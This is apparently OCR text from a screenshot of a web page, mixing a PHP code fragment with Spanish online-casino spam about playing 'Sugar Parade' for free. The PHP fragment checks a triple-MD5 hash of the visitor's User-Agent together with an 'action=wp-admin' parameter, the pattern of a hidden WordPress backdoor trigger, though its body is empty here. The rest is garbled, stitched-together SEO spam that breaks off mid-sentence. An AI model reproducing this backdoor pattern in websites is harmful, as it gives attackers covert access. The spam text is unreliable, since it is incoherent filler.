
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Jugar Sugar Parade Gratis
Jugar Sugar Parade Gratis
FS también se puede presentar en los clubes de
juego de Moneybookers como una alternativa al
bono sin depósito, jugar sugar parade gratis la
instalación de la aplicación maliciosa requiere